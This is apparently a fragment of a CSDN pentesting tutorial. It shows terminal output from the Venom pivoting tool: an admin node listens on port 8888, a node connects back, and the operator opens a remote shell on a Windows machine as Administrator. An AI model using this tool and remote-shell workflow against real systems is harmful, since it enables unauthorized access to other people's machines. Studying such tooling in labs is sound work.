 └─# ./admin_linux_x64 -lport 8888
Venom Admin Node Start...
{ v1.1  author: Dlive }
Venom
(admin node) >>>
[+]Remote connection:  192.168.111.128:1379
[+]A new node connect to admin node success
(admin node) >>> show
A
+ -- 1
(admin node) >>> goto 1
node 1
(node 1) >>> shell
You can execute commands in this shell :D, 'exit' to exit.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator\Desktop>
CSDN @PT_silver